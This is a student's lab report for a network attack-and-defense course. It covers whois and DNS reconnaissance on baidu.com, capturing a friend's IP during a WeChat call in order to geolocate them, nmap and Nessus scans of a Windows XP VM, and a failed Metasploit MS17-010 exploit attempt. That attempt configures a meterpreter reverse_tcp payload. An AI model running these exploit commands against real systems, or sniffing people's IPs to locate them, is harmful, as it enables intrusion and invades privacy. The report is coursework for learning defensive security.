20232417 2025-2026-1 《网络与系统攻防技术》实验五实验报告

1.实验内容

1.1实验要求

(1)从www.besti.edu.cn、baidu.com、sina.com.cn中选择一个DNS域名进行查询,获取如下信息:DNS注册人及联系方式、该域名对应IP地址、IP地址注册人及联系方式、IP地址所在国家、城市和具体地理位置

(2)尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。

(3)使用nmap开源软件对靶机环境进行扫描,回答问题并给出操作命令。

(4)使用Nessus开源软件对靶机环境进行扫描,回答问题并给出操作命令。

(5)通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题,并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

1.2学习内容

通过本次实验,我系统掌握了渗透测试的核心流程与关键技能:

①信息收集:熟练使用arp_sweep与Nmap进行主机发现、端口扫描和服务识别,为后续攻击奠定基础。

②漏洞利用:成功利用多个经典漏洞,包括可直接获取Root权限的Vsftpd后门、危害极大的Windows系统漏洞永恒之蓝(MS17-010),以及Web应用层的PHP-CGI注入,理解了不同层面漏洞的利用方式与影响范围。

③工具运用:掌握了Metasploit的核心工作流程,能够独立完成从搜索模块、配置参数到执行攻击的全过程,并运用Nmap脚本引擎进行漏洞验证。

④风险分析:学习了如何解读Nessus扫描报告,并能根据CVSS评分对漏洞风险进行分级,确定修复优先级。

2.实验过程

2.1对baidu.comDNS域名进行查询,获取信息。

2.1.1查询域名的注册信息



在虚拟机输入whois baidu.com命令查询百度的注册信息。

以上信息主要包括①baidu.com域名的注册人组织注册时间等基本信息②域名状态③域名服务器

(1)DNS注册人

Registrant Organization: 北京百度网讯科技有限公司

(2)注册人联系方式

由于隐私保护,具体的联系邮箱和电话被隐藏了,只能通过注册商提供的网页表单进行间接联系。公开的联系方式是属于注册商的,用于处理滥用投诉。

注册人邮箱:https://domains.markmonitor.com/whois/baidu.com

技术联系人邮箱:https://domains.markmonitor.com/whois/baidu.com

2.1.2查询域名的IP地址



在虚拟机输入dig baidu.com命令查询百度的IP地址。

可以看地域名服务器对应的有4个IP地址,分别是:182.61.244.44、182.61.202.46、182.61.244.149、182.61.202.236

除此之外,每个域名服务器还对应的有一到两个IP地址。这说明百度采用了负载均衡的技术,即用户的DNS请求会到达百度的DNS系统,这个系统就像一个负载均衡器,它会根据用户的地理位置、网络状况以及后端服务器的健康状态,从IP地址池(即dig命令ANSWER SECTION中显示的多个A记录)中返回一个最合适的IP地址给用户。



使用nslookup命令对baidu.com的DNS信息进行查询,可以看到得到的结果也是那4个IP地址,说明得到的IP地址正确。

2.1.3查询IP地址注册信息





在虚拟机中输入whois 182.61.202.46命令对baidu.com的IP地址进行查询,可以得到相关信息。

IP地址注册人/组织:

inetnum:182.61.0.0-182.61.255.255(整个C类网段)

netname:Baidu

descr:Beijing Baidu Netcom Science and Technology Co., Ltd.

地址:Baidu Plaza,No.10,Shangdi 10th street,Haidian District Beijing,100080

联系方式

姓名: Baidu Noc

电话: +86-18110062082

邮箱: noc@baidu.com

地址: Baidu Campus,NO.10 Shangdi 10th Street,Haidian District,Beijing...100085

== 网络管理信息==



管理权限:MAINT-CNNIC-AP(由中国互联网络信息中心管理)

自治系统号:AS38365 和 AS55967(这两个都是百度公司的AS号)

状态:ALLOCATED PORTABLE(已分配的可移植地址)

IP地址所在国家、城市和具体地理位置

国家:CN

城市:北京市

具体地理位置:海淀区上地十街10号百度广场,邮编100080

2.1.4跟踪网络路由



在虚拟机输入traceroute baidu.com命令,显示数据包经过的每个网络节点。

前4跳是在本地局域网进行,从第5跳到13跳分别是公网->运营商骨干网->运营商内部路由->中国联通骨干网->联通网络节点->联通网络->接近目标,可能是百度边缘节点。

2.1.5利用在线工具获取IP地址注册位置

使用UU在线工具对百度的IP地址进行查询,得到以下结果。

对182.61.244.44的IP地址进行查询的结果如下:

对36.155.132.78的IP地址进行查询的结果如下:

2.1.6总结

DNS对应的相关信息

DNS注册组织:北京百度网讯科技有限公司

DNS注册机构:MarkMonitor Information Technology (Shanghai) Co., Ltd.

电话:+1.2083895740(注册商滥用投诉电话)

DNS注册人:北京百度网讯科技有限公司

联系方式:通过网页表单 https://domains.markmonitor.com/whois/contact/baidu.com

邮箱:abusecomplaints@markmonitor.com(注册商滥用投诉邮箱)

IP地址对应的相关信息

IP地址:182.61.244.44(从dig结果中选一个)

IP地址注册人:Beijing Baidu Netcom Science and Technology Co., Ltd.

电话:+86-18110062082

IP注册人:Baidu Noc(百度网络运营中心)

联系方式:电话:+86-18110062082, 邮箱:noc@baidu.com

邮箱:noc@baidu.com(技术), huxin05@baidu.com(滥用投诉)

IP所在国家:中国(CN)

IP所在城市:北京市

IP具体地理位置:海淀区上地十街10号百度广场,邮编100080

2.2尝试获取一位好友的IP地址与具体地理位置

2.2.1获取IP地址



在微信上给一位朋友打微信视频或者微信语言,然后进行筛选ip.addr==192.168.3.36 and udp,可以看到已经得到朋友的IP地址

2.2.2查询IP地址

利用在线工具可以查询IP地址的所在地。

2.3使用nmap开源软件对靶机环境进行扫描

因为要使用WinXP作为靶机,使用Kali虚拟机作为攻击机,所以要先安装WinXP,安装教程参考VMware17pro虚拟机安装Windows XP教程。





安装好之后得到两者的IP地址。靶机的IP地址为192.168.3.47,攻击机的IP地址为192.168.3.46。



2.3.1检查靶机IP地址是否活跃

在Kali虚拟机输入nmap -sn 192.168.3.47进行扫描,结果确认目标主机,即靶机在线。



2.3.2检查靶机IP开放的端口

在Kali虚拟机输入nmap -sS 192.168.3.47命令进行TCP SYN扫描,以此来快速发现目标主机的开放端口。可以看到有三个端口是开放的,分别是135、139、445端口,其中135端口的作用是远程过程调用端点映射,这个端口历史上存在多个严重漏洞,典型漏洞有:RPC DCOM漏洞(MS03-026)、冲击波病毒利用的漏洞;其中139端口(NetBIOS会话服务)的作用是文件共享和打印机共享;其中445端口(Microsoft DS)的作用是直接主机使用的SMB文件共享,永恒之蓝(EternalBlue)等著名漏洞就是建立在攻击这个端口的基础上。



在Kali虚拟机输入nmap -sU 192.168.3.47命令对目标主机进行UDP端口扫描,可以看到确认开放的端口有两个,分别是端口123(NTP网络时间协议)和端口137(NetBIOS名称服务)。其余不能确认状态的端口有:138、445、500、1025、1900。

2.3.3查看靶机安装的操作系统及版本



在虚拟机输入nmap -O 192.168.3.47命令,这个命令的作用是:操作系统指纹识别,通过分析TCP/IP协议栈的细微差异来识别目标系统的操作系统类型和版本。

通过这个结果可以得到,靶机的操作系统为Microsoft Windows XP,版本可能为SP2或SP3,以及运行环境为虚拟机环境:VMware。

2.3.4查看靶机安装的服务



在虚拟机输入nmap -sV 192.168.3.47命令,这个命令的作用是服务版本检测,通过连接开放端口并分析服务响应来识别运行的具体软件和版本信息。

可以从输出得知靶机安装的服务有Microsoft Windows RPC(远程过程调用)、NetBIOS会话服务、Microsoft Directory Services(SMB服务)。

2.4用Nessus开源软件对靶机环境进行扫描

2.4.1靶机上开放的端口



在kaili虚拟机的火狐浏览器上面打开Nessus下载地址,下载Nessus,选择Debian版本,点击Download。

输入dpkg -i Nessus-10.10.1-debian10_amd64.deb命令解压安装包。

接下来的步骤参考了kali-linux中安装Nessus详细教程和Kali 安装 Nessus 详细过程。



下载好之后,在火狐浏览器输入https://localhost:8834登录Nessus。选择create a new scan,然后选择host discovery,随后填写名称、描述、文件夹和靶机IP地址,点击保存。



点击三角符号开始扫描,扫描结果如下:

2.4.2靶机各个端口上网络服务存在的安全漏洞

重新创建一个扫描,这次要选择advanced scan,其他的一样,保存后进行扫描。



扫描结果如下:

扫描结果分类为不同危险等级的漏洞,以下是部分漏洞列举:

(1)极度危险漏洞

名称:Microsoft Windows XP Unsupported Installation Detection(CVSS 10.0)

影响:攻击者可利用任何公开的XP漏洞完全控制系统

(2)高危漏洞

名称:SMB NULL Session Authentication(CVSS 7.3)

影响:允许匿名用户无需凭证访问SMB共享,攻击者可枚举用户列表、共享资源等敏感信息

2.4.3攻陷靶机环境,获得系统访问权的方法



我们可以利用MS17-010 EternalBlue漏洞攻陷靶机环境。

先在虚拟机输入msfconsole,再输入以下命令:

use exploit/windows/smb/ms17_010_psexec #利用MS17-010(永恒之蓝)漏洞

set RHOSTS 192.168.3.49

set LHOST 192.168.3.48 #接收反弹回来的Meterpreter会话

set PAYLOAD windows/meterpreter/reverse_tcp

可以从图中看到这个漏洞已经被利用,但是从[-] 192.168.3.49:445 - Service failed to start, ERROR_CODE: 193的报错信息分析得出Payload与Windows XP系统不兼容,即生成的payload二进制文件无法在Windows XP上运行,所以获取靶机shell失败。

2.5搜索测试

2.5.1在网上搜索自己的信息

在浏览器上面搜索自己的名字发现除了出现了之前我写过的几篇博客并没有其他的结果。可能一方面是由于我的名字重名率很低,另外一方面我的信息泄露的比较少。

搜索自己的手机号,虽然没有什么别的信息但是可以查询我的手机号的运营商所在地,这样的信息大概率也能确定我所在的地区。

搜索自己的身份证号,没有任何有用的信息。

综上,只要自己平时在网络上发布什么东西尽量不要使用与真名相关的信息,其他的信息并不会泄露很多自己的隐私信息。

2.5.2练习使用Google hack搜集技能完成搜索

(1)指定域名:site

搜索site:edu.cn就可以搜索到跟教务相关的内容

